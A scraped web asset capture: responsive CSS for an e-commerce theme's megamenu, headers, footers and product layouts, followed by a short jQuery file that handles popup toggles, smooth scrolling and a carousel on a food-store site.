      border-bottom: 15px solid #ed3f45;
      top: -5px;
      left: -5px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .col-sm-8 {
      width: 100%;
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .col-sm-4 {
      width: 100%;
      text-align: center; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner {
      padding: 15px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .item-1.html {
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html.item-1 {
      padding: 0; }
    .info-right {
      margin-top: 20px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu {
      left: 0;
      right: auto !important; }
    .megamenu-style-dev .container-megamenu.horizontal .title-feature, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .title-submenu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
      padding: 10px 0;
      font-size: 14px;
      font-family: Open Sans, sans-serif; }
      .megamenu-style-dev .container-megamenu.horizontal ul.megamenu > li > a strong img, .megamenu-style-dev .container-megamenu.vertical:after {
        display: none; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: none !important; }
      .megamenu-style-dev .responsive #remove-megamenu {
        display: block;
        color: #222;
        cursor: pointer; }
      .megamenu-style-dev .responsive .so-megamenu-active #remove-megamenu {
        color: #222; }
      .megamenu-style-dev .responsive .megamenu-wrapper {
        border: none;
        border-radius: 0; }
      .megamenu-style-dev .responsive div[class^=col-] {
        width: 100%; }
      .megamenu-style-dev .responsive ul.megamenu > li {
        display: block !important;
        border-bottom: 1px solid #ddd;
        border-top: none;
        padding: 5px 0;
        overflow: hidden; }
        .megamenu-style-dev .responsive ul.megamenu > li a {
          line-height: 25px; }
      .megamenu-style-dev .responsive ul.megamenu > li.click::before, .megamenu-style-dev .responsive ul.megamenu > li.hover::before {
        padding: 0 !important;
        font-size: 14px;
        background: #5c5c5c;
        color: #fff;
        border: 1px solid #5c5c5c;
        width: 22px;
        line-height: 20px;
        height: 22px;
        display: inline-block;
        text-align: center;
        top: 10px;
        cursor: pointer;
        right: 0;
        left: auto; }
      .megamenu-style-dev .responsive ul.megamenu > li.active .sub-menu {
        display: block !important; }
        .megamenu-style-dev .responsive ul.megamenu > li.active > a {
          color: #fff;
          background: transparent !important; }
        .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu {
          left: inherit;
          right: 0;
          padding: 0;
          width: 22px;
          line-height: 22px;
          background: #5c5c5c;
          height: auto;
          top: 10px;
          z-index: 99;
          display: inline-block; }
          .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu:before {
            color: #fff;
            font-size: 14px;
            line-height: 18px;
            width: 22px;
            display: inline-block;
            z-index: 99; }
      .megamenu-style-dev .responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content {
        box-shadow: none;
        border: 1px solid #eee; }
      .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        margin: 0;
        color: #fff;
        border-radius: 0;
        float: left;
        cursor: pointer;
        padding: 8px 7px;
        background: #18a37b;
        border: none; }
        .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
          background: #fff;
          width: 25px;
          height: 3px; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper {
        background: #fff;
        box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
        padding: 20px !important; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a {
          color: #222 !important;
          padding: 0;
          font-size: 13px;
          height: 29px;
          line-height: 29px !important;
          font-family: Open Sans, sans-serif;
          padding-right: 25px; }
          .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
            color: #1fcf9d !important; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a strong {
          font-weight: 400; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu {
          padding: 0;
          margin: 0;
          border: none; }
      .megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a {
        display: inline-block; }
        .megamenu-style-dev .navbar-default .horizontal .features-menu .column a {
          margin: 0 0 30px;
          display: block; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: block;
        margin: 0; }
        .megamenu-style-dev .navbar-default .vertical ul.megamenu {
          position: relative;
          background: transparent; }
        .megamenu-style-dev .navbar-default .vertical ul.megamenu > li {
          background: transparent; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
          border-bottom: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li b.fa {
          display: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
          line-height: 32px;
          text-transform: uppercase;
          font-weight: 600;
          color: #222;
          padding-left: 15px; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
          float: left;
          padding: 8px 7px;
          margin: 0 0 10px;
          background: -moz-linear-gradient(top, #474747 0%, #212121 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #474747), color-stop(100%, #212121));
          background: -webkit-linear-gradient(top, #474747 0%, #212121 100%);
          background: -o-linear-gradient(top, #474747 0%, #212121 100%);
          background: -ms-linear-gradient(top, #474747 0%, #212121 100%);
          background: linear-gradient(to bottom, #474747 0%, #212121 100%);
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#474747', endColorstr='#212121',GradientType=0);
          -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
          -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
          border: 1px solid #000;
          border-radius: 3px; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
          background: #fff; }
          .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(1) {
            width: 13px; }
          .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(2) {
            width: 18px; }
        .megamenu-style-dev .navbar-default .vertical #remove-verticalmenu {
          display: block;
          color: #222;
          cursor: pointer;
          font-size: 16px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper {
          position: fixed !important;
          background: #fff;
          box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
          padding: 20px !important;
          width: 280px;
          max-height: 100%;
          top: 0;
          z-index: 99;
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper.so-vertical-active {
          display: block !important; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu {
          border: 1px solid #ddd;
          padding: 20px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content {
          padding: 0px;
          border: none;
          box-shadow: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .row:first-child > div:first-child {
            margin-top: 0; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .static-menu .menu ul li a.main-menu {
            font-size: 14px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
          transform: scale(0.8);
          -moz-transform: scale(0.8);
          -webkit-transform: scale(0.8);
          -ms-transform: scale(0.8);
          position: relative; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before {
          display: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
            text-transform: uppercase;
            margin: 0 0 10px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li a:hover {
            color: #1fcf9d; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a {
            color: #1fcf9d; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul {
            box-shadow: none; }
            .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li {
              padding: 5px 0; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
          padding: 15px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
          display: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li {
          border-bottom: 1px solid #ddd;
          border-top: none;
          padding: 0; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
          margin: 0;
          margin-right: 30px;
          padding: 3px 0;
          font-family: Open Sans, sans-serif;
          text-transform: uppercase;
          background: transparent !important;
          font-size: 13px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a strong {
            color: #222;
            font-weight: normal; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a:hover strong {
            color: #1fcf9d; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.loadmore {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a {
          line-height: inherit; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:before {
          font-size: 14px;
          color: #fff;
          height: 22px;
          line-height: 20px;
          width: 22px;
          background: #5c5c5c;
          text-align: center;
          cursor: pointer;
          border: 1px solid #5c5c5c;
          padding: 0 !important;
          top: 6px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:hover:before {
            color: #fff; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active {
          background: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu {
            background: #5c5c5c;
            font-size: 14px;
            top: 6px; }
            .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu:before {
              color: #fff;
              line-height: 22px; }
    .products-category .products-list.number-col-4 .visible-lg-block {
      display: block !important; }
    header.navbar-compact {
      display: none; }
    header .horizontal ul.megamenu > li > .sub-menu {
      border: none; }
    ul.megamenu li.active .sub-menu .content {
      padding: 0 10px; }
    #wrapper {
      overflow-x: hidden; }
    .zoomContainer {
      display: none; }
    .simple_blog-article .product-filter.filters-panel {
      display: none; }
    header #sosearchpro .dropdown-menu {
      right: 0 !important;
      left: inherit !important; }
    .our-member .respl-item .w-image-box {
      float: none;
      overflow: hidden;
      width: 100%;
      text-align: center; }
    .our-member .respl-item .info-member {
      text-align: center;
      margin: 0; }
    .our-member .respl-item .info-member li {
      float: none;
      display: inline-block; } }
/* ***********************************************************************************************
 BLOCK HEADER  
 *************************************************************************************************/
/*!== Header Default ==!*/
@media (min-width: 992px) and (max-width: 1199px) {
  /*!== Header 1 ==!*/
  /*!== Header 2 ==!*/
  /*!== Header 3 ==!*/
  /*!== Header 4 ==!*/
  /*!== Header 6 ==!*/
  /************************************************************************************************
   BLOCK HOME PAGE  
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /*[] LAYOUT 6 []*/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   ************************************************************************************************ */
  /*[] FOOTER 1 []*/
  /************************************************************************************************
   MEGAMENU 
   *************************************************************************************************/
  /************************************************************************************************
   PAGE LISTING  
   *************************************************************************************************/
    header .horizontal ul.megamenu > li.buy_color {
      display: none; }
      header .phone-header {
        display: none; }
    header.typeheader-1 .header-logo {
      width: 18%; }
      header.typeheader-1 .header-sevices {
        width: 70%;
        padding: 0 0 0 15px;
        float: left; }
      header.typeheader-1 .header-cart {
        position: absolute;
        right: 30px; }
    header.typeheader-2 .navbar-logo {
      width: 19%; }
      header.typeheader-2 .header-center-right {
        width: 50%; }
      header.typeheader-2 .header-cart-phone {
        width: 31%; }
      header.typeheader-2 .megamenu-style-dev .container-megamenu.vertical .vertical-wrapper {
        position: absolute; }
    header.typeheader-3 .header-top .text-html {
      display: none; }
      header.typeheader-3 #sosearchpro.so-search .select_category {
        width: 130px; }
      header.typeheader-3 .header-cart h2.title-cart2 {
        display: none !important; }
      header.typeheader-3 .header-center .user-info-layout-3 .user-info {
        padding: 0 0 0 40px; }
      header.typeheader-3 .header-center .user-info-layout-3 {
        padding: 20px 5px; }
      header.typeheader-3 .typeheader-3 .megamenu-style-dev .horizontal ul.megamenu > li {
        display: block; }
      header.typeheader-3 .megamenu-wrapper {
        margin-top: 1px; }
    header.typeheader-4 .navbar-logo {
      margin-bottom: 30px;
      text-align: center; }
    header.typeheader-6 .navbar-logo {
      margin-bottom: 20px;
      text-align: center; }
    .layout-1 .container-megamenu.vertical .vertical-wrapper ul li > a {
      padding: 5px 0;
      margin: 0 15px; }
      .layout-1 .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
        padding: 12px 20px; }
      .layout-1 .products-list.grid .product-layout .product-item-container .right-block {
        padding: 0 10px; }
      .layout-1 .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
        margin: 10px 0 10px;
        padding-bottom: 10px; }
      .layout-1 .module.home-lt1 .total-price {
        min-height: 50px; }
      .layout-1 .module.home1-extra .products-list.grid .product-layout .product-item-container .left-block {
        width: 90px; }
      .layout-1 .module.home1-extra .products-list.grid .product-layout .product-item-container .right-block {
        margin-left: 100px; }
        .layout-1 .module.home1-extra .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
          margin: 0; }
      .layout-1 .module.home1-extra .products-list.grid .price-left {
        width: 70%;
        margin-right: 8px; }
    .layout-2 .trending:before, .layout-2 #sticky {
      display: none; }
      .layout-2 .module.home2_deals .item-time {
        margin: 0 5px !important; }
      .layout-2 .module.home2_deals .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
        padding: 0; }
      .layout-2 .module.home2_deals .products-list.grid .product-layout .product-item-container {
        margin-right: 1px; }
      .layout-2 .module.home2_deals .products-list.grid .product-layout .product-item-container .right-block {
        padding: 0 0 15px; }
      .layout-2 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .caption {
        padding: 0px 0 0 0px;
        padding-left: 20px;
        width: 40%; }
      .layout-2 .module.home2_deals_style2 .product-image-container {
        width: 60%; }
      .layout-2 .module.home2_deals_style3 .item-time {
        margin: 20px 5% 0 0; }
      .layout-2 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .right-block {
        width: 60%; }
      .layout-2 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .left-block {
        width: 40%; }
    .layout-3 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
      margin: 0 1px 0 0; }
      .layout-3 .module.home3_listingtab_style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li, .layout-3 .module.home3_listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
        width: 25%; }
      .layout-3.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt-cart {
        text-indent: -9999px;
        width: 35px;
        height: 35px;
        padding: 0;
        border-radius: 3px;
        background-position: center; }
      .layout-3 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .right-block {
        padding: 20px 20px 40px; }
      .layout-3.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt {
        padding: 0; }
    .layout-4 .container-megamenu.vertical .vertical-wrapper ul li > a {
      padding: 5px 0;
      margin: 0 15px; }
      .layout-4 .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
        padding: 12px 20px; }
      .layout-4 .products-list.grid .product-layout .product-item-container .right-block {
        padding: 0 10px; }
      .layout-4 .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
        margin: 10px 0 10px;
        padding-bottom: 10px; }
      .layout-4 .module.home-lt1 .total-price {
        min-height: 50px; }
      .layout-4 .module.home1-extra .products-list.grid .product-layout .product-item-container .left-block {
        width: 90px; }
      .layout-4 .module.home1-extra .products-list.grid .product-layout .product-item-container .right-block {
        margin-left: 100px; }
        .layout-4 .module.home1-extra .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
          margin: 0; }
      .layout-4 .module.home1-extra .products-list.grid .price-left {
        width: 70%;
        margin-right: 8px; }
    .layout-5 .trending:before, .layout-5 #sticky {
      display: none; }
      .layout-5 .module.home2_deals .item-time {
        margin: 0 5px !important; }
      .layout-5 .module.home2_deals .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
        padding: 0; }
      .layout-5 .module.home2_deals .products-list.grid .product-layout .product-item-container {
        margin-right: 1px; }
      .layout-5 .module.home2_deals .products-list.grid .product-layout .product-item-container .right-block {
        padding: 0 0 15px; }
      .layout-5 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .caption {
        padding: 0px 0 0 0px;
        padding-left: 20px;
        width: 40%; }
      .layout-5 .module.home2_deals_style2 .product-image-container {
        width: 60%; }
      .layout-5 .module.home2_deals_style3 .item-time {
        margin: 20px 5% 0 0; }
      .layout-5 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .right-block {
        width: 60%; }
      .layout-5 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .left-block {
        width: 40%; }
    .layout-6 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
      margin: 0 1px 0 0; }
      .layout-6 .module.home3_listingtab_style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li, .layout-6 .module.home3_listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
        width: 25%; }
      .layout-6.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt-cart {
        text-indent: -9999px;
        width: 35px;
        height: 35px;
        padding: 0;
        border-radius: 3px;
        background-position: center; }
      .layout-6 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .right-block {
        padding: 20px 20px 40px; }
      .layout-6.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt {
        padding: 0; }
    .footer-has-toggle {
      display: block !important; }
    footer .footer-bottom .copyright {
      text-align: left; }
      footer.typefooter-1 .footer--top .module.news-letter .block_content {
        width: 34%; }
      footer .block--newletter {
        width: 80%;
        padding-right: 0; }
      footer .block--social {
        width: 20%;
        padding-left: 0; }
      footer .footer--link h3.title-footer {
        font-size: 13px; }
      footer.typefooter-2 .section_1 div.bonus-menus ul li .text {
        margin: 0 0 0 5px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3 ul a {
      white-space: nowrap; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .html .item-3 {
      margin: 0 0 0 70px;
      margin: 0; }
    .horizontal ul.megamenu > li > .sub-menu {
      right: 0;
      left: auto; }
    .horizontal ul.megamenu > li.featured > .sub-menu, .horizontal ul.megamenu > li.menu-home > .sub-menu {
      right: auto;
      left: 0; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta > span {
      padding-right: 10px; }
    #wrapper {
      overflow-x: hidden; }
    .thumb-vertical-outer {
      padding: 20px 0; }
    .releate-products .image, div.so-extraslider.grid .image {
      width: 40%; }
    div.products-list.grid .product-layout .product-item-container .left-block .quickview, div.products-list.grid .product-layout .product-item-container .button-group button {
      opacity: 1; }
    .producttab .tabsslider .nav-tabs li a {
      padding: 10px; }
    .social-share .title-share {
      padding-right: 15px; }
    .social-share a {
      margin: 0 2px; }
    .product-view .content-product-right .box-info-product .cart input {
      margin: 0;
      padding: 0 15px 0 40px; }
    .blog-listitem.list .itemBlogImg.left-block {
      width: 100%;
      margin-bottom: 20px; }
      .blog-listitem.list .itemBlogContent.right-block {
        width: 100%; }
    .products-category .products-list.number-col-3 .visible-lg-block {
      display: block !important; }
    .vertical ul.megamenu > li > .sub-menu {
      max-width: 720px !important; } }

@media (min-width: 1200px) {
  .footer-has-toggle {
    display: block !important; }
    .container {
      width: 1200px; }
    .container-megamenu.vertical .vertical-wrapper {
      position: absolute; } }


--- FILE ---
content_type: application/javascript
request_url: https://khetifood.com/catalog/view/theme/so-topdeal/js/so.custom.js
body_size: 1129
content:
/* Add Custom Code Jquery
 ========================================================*/
$(document).ready(function(){
	// Messenger posmotion
	$( "#so_popup_countdown .list-cates .customer a.login" ).click(function() {
		$('body').toggleClass('hidden-popup-countdown');
	});

	$( ".header-form .button-header" ).click(function() {
		$('.toogle_content').slideToggle(200);
		$(this).toggleClass('active');
	});
	// Fix hover on IOS
	$('body').bind('touchstart', function() {}); 
	
	//Smooth scrolling and smart navigation
	$(function(){
		$('#nav-scroll').onePageNav({
			currentClass: 'active',
			changeHash: false,
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			filter: '',
			easing: 'swing',
			
		});	
		
		var windowswidth = $(window).width();
		var containerwidth = 1170;
		var widthcss = (windowswidth-containerwidth)/2-60;
		var rtl = $( 'body' ).hasClass( 'rtl' );
		if( !rtl ) {
			$(".custom-scoll").css("left",widthcss);
		}else{
			$(".custom-scoll").css("right",widthcss);
		}
		if ($('#box-link1').length > 0) {
			$(".custom-scoll").fadeOut();
			$(window).scroll(function() {
				if( $(window).scrollTop() > $('#box-link1').offset().top - 50 ) {
					$(".custom-scoll").fadeIn();
				} else {
					$(".custom-scoll").fadeOut();
				}
		
			});

        }
		
	});

	

	// Messenger Top Link
	// $('.home1-sevices ul').owlCarousel2({
	// 	pagination: false,
	// 	center: false,
	// 	nav: false,
	// 	dots: false,
	// 	loop: true,
	// 	slideBy: 1,
	// 	autoplay: true,
	// 	margin: 0,
	// 	autoplayTimeout: 8500,
	// 	autoplayHoverPause: true,
	// 	autoplaySpeed: 1200,
	// 	startPosition: 0, 
	// 	responsive:{
	// 		0:{
	// 			items:1
	// 		},
	// 		480:{
	// 			items:2
	// 		},
	// 		768:{
	// 			items:3
	// 		},
	// 		1200:{
	// 			items:4
	// 		}
	// 	}
	// });

	 
    $(document).ready(function(){
        $(".topbar-close").click(function(){
            $(".coupon-code").slideToggle();
        });
        $(".button").on('click',function(){
                if($('.button').hasClass('active')){
                    $('.button').removeClass('active');
                }else{
                    $('.button').removeClass('active');
                    $('.button').addClass('active');
                }
         });
    });
    
    
   
    $(document).ready(function($) {
        if($(window).width() < 1199){
            $(function(){
                $('.bonus-menu ul').addClass('test');
                $('.test').owlCarousel2({
                    pagination: false,
                    center: false,
                    nav: false,
                    dots: false,
                    loop: true,
                    margin: 0,
                    navText: [ '<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>' ],
                    slideBy: 1,
                    autoplay: true,
                    autoplayTimeout: 2500,
                    autoplayHoverPause: true,
                    autoplaySpeed: 800,
                    startPosition: 0, 
                    responsive:{
                        0:{
                            items:1
                        },
                        481:{
                            items:2
                        },
                        992:{
                            items:3
                        }
                    }
                });

            });
        }
    });
    

});
